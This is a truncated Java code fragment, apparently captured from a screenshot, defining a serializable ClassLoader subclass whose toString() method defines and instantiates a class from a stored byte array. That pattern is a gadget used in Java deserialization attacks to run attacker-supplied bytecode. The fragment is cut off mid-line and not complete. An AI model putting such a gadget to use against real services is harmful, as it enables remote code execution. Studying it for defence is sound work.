 public class ToStringBean extends ClassLoader implements Serializable {
private byte[] ClassByte;
public ToStringBean() {
}
public String toString() {
ToStringBean toStringBean = new ToStringBean();
Class clazz = toStringBean.defineClass((String)null, this.ClassByte, off: 0, this.Cla
Object var3 = null;
try {
var3 = clazz.newInstance();
} catch (InstantiationException var5) {